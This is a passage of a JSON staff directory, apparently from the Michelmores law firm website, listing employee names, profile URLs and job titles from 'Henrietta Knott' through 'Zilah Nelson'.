Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah 